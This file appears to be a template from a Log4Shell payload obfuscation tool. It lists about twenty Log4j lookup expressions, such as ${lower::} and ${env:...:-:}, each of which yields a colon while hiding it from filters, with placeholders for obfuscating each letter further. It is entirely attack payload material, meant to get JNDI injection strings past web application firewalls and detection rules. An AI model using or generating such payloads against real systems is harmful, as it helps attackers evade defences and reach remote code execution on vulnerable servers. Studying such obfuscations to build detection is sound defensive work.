 delimiter_obfuscated.txt
1 # Secondary Obfuscated Colon Template
2 :
3 ${::-:}
4 ${{{l_lookup}}{{o_lookup}}{{w_lookup}}{{e_lookup}}{{r_lookup}}::}
5 ${{{k_lookup}}{{8_lookup}}{{s_lookup}}:{{random_variable}}:-:}
6 ${{{e_lookup}}{{n_lookup}}{{v_lookup}}:{{random_variable}}:-:}
7 ${{{c_lookup}}{{t_lookup}}{{x_lookup}}:{{random_variable}}:-:}
8 ${{{m_lookup}}{{a_lookup}}{{i_lookup}}{{n_lookup}}:{{main_argument_key}}:-:}
9 ${{{m_lookup}}{{a_lookup}}{{i_lookup}}{{n_lookup}}:{{random_variable}}:-:}
10 ${{{m_lookup}}{{a_lookup}}{{p_lookup}}:{{random_variable}}:-:}
11 ${{{s_lookup}}{{d_lookup}}:{{random_variable}}:-:}
12 ${{{s_lookup}}{{y_lookup}}{{s_lookup}}:{{random_variable}}:-:}
13 ${{{w_lookup}}{{e_lookup}}{{b_lookup}}:{{random_variable}}:-:}
14 ${{{d_lookup}}{{o_lookup}}{{c_lookup}}{{k_lookup}}{{e_lookup}}{{r_lookup}}:{{random_variable}}:-:}
15 ${{{e_lookup}}{{v_lookup}}{{e_lookup}}{{n_lookup}}{{t_lookup}}:{{random_variable}}:-:}
16 ${{{l_lookup}}{{o_lookup}}{{g_lookup}}{{4_lookup}}{{j_lookup}}:{{random_variable}}:-:}
17 ${{{m_lookup}}{{a_lookup}}{{r_lookup}}{{k_lookup}}{{e_lookup}}{{r_lookup}}:{{random_variable}}:-:}
18 ${{{s_lookup}}{{p_lookup}}{{r_lookup}}{{i_lookup}}{{n_lookup}}{{g_lookup}}:{{random_variable}}:-:}
19 ${{{u_lookup}}{{p_lookup}}{{p_lookup}}{{e_lookup}}{{r_lookup}}::}
20 ${:-:}
21 ${{{random_lookup}}:{{random_variable}}:-:}